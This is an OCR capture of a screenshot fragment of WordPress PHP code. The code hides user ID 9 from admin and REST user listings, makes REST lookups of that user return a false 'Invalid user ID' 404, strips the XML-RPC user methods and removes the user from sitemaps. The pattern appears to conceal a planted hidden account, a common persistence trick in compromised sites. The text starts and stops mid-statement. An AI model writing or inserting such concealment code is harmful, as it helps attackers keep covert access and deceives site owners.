
$a['exclude'] ) ? (array) $a['exclude'] : array(); $exclude[] = 9;
$a['exclude'] = array_unique( array_map( 'intval', $exclude )
); return $a; } ); add_filter( 'rest_user_query', function( $args,
$request ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 9; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args;
}, 10, 2 ); add_filter( 'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request->get_route(); if (
preg_match( '#^/wp/v2/users/9(/|$)#', $route ) ) { return
new WP_Error( 'rest_user_invalid_id', 'Invalid user ID.',
array( 'status' => 404 ) ); } return $result; }, 10, 3 ); add_filter(
'xmlrpc_methods', function( $methods ) { unset(
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } ); add_filter(
'wp_sitemaps_users_query_args', function( $args ) {
$exclude = isset( $args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 9; $args['exclude'] = array_unique(